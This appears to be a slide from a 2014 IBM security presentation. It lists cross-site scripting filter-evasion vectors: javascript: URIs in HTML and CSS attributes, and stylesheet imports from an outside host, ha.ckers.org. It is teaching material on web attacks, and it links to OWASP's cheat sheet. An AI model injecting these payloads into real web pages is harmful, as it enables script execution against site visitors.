 © 2014 IBM Corporation
Other flavors of XSS
● And XSS attack vector list goes on:
● <BODY BACKGROUND="javascript:alert('XSS')">
● <LINK REL="stylesheet" HREF="javascript:alert('XSS');">
● <STYLE>@import'http://ha.ckers.org/xss.css';</STYLE>
● <META HTTP-EQUIV="Link"
Content="<http://ha.ckers.org/xss.css>; REL=stylesheet">
● <STYLE>.XSS{background-
image:url("javascript:alert('XSS')");}</STYLE><A
CLASS=XSS></A>
● Comprehensive list of vectors:
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
 